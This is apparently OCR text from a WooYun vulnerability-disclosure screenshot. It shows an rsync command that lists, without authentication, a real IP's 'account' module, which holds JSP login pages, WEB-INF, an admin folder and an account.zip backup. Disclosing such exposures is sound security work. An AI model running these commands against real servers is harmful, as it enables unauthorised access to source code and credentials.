 管理员: C:\Windows\system32\cmd.exe
D:\Program\Rsync\cwRsync\bin>rsync.exe --old-d 61.135.178.34::account
drwxr-xr-x 4096 2012/07/03 19:31:51 .
-rw-r--r-- 7779 2010/06/24 17:45:30 20090919.login.jsp
-rw-r--r-- 21177 2010/08/04 12:19:24 400.html
-rw-r--r-- 21181 2010/08/04 12:19:24 401.html
-rw-r--r-- 21181 2010/08/04 12:19:24 402.html
-rw-r--r-- 14 2011/09/05 11:17:19 403.html
-rw-r--r-- 21177 2011/09/05 11:15:51 403.html.bak
-rw-r--r-- 20982 2010/08/03 22:24:07 404.html
-rw-r--r-- 21177 2010/08/04 12:19:24 500.html
-rw-r--r-- 21189 2011/07/15 18:10:10 503.html
-rw-r--r-- 21179 2010/08/04 12:19:24 503_bak.html
drwxr-xr-x 4096 2012/06/10 22:17:41 META-INF
drwxr-xr-x 4096 2010/06/24 17:12:18 Public
-rw-r--r-- 234 2010/08/05 15:03:21 Random.jsp
-rw-r--r-- 870 2010/09/20 14:32:46 TL_jiankong.jsp
drwxr-xr-x 4096 2012/07/27 17:35:53 WEB-INF
-rw-r--r-- 11293 2012/07/03 19:31:51 _checklogin.jsp
-rw-r--r-- 11825 2012/06/28 18:07:53 _login.jsp
-rw-r--r-- 11067 2011/12/13 19:06:42 _loginmbp.jspbak
-rw-r--r-- 1293 2012/05/03 14:40:17 _logout.jsp
-rw-r--r-- 17038 2011/12/28 19:44:37 account.zip
drwxr-xr-x 4096 2011/07/15 11:43:15 activeemail
drwxr-xr-x 4096 2011/07/22 15:36:24 activegame
drwxr-xr-x 4096 2010/09/20 16:11:20 admin
www.wooyun.org